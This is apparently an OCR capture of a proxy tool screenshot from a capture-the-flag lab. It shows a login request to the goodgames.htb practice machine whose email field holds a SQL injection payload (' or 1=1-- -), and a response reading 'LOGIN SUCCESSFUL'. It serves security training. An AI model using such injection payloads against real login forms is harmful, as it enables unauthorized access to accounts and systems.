 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://goodgames.htb
8 Connection: close
9 Referer: http://goodgames.htb/
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 46
13
14 email=test%40test.htb' or 1=1-- -&password=123
Search...
0 matches
Response
Pretty Raw Hex Render \n
GOODGAMES
GAME PORTAL TEMPLATE
LOGIN
SUCCESSFUL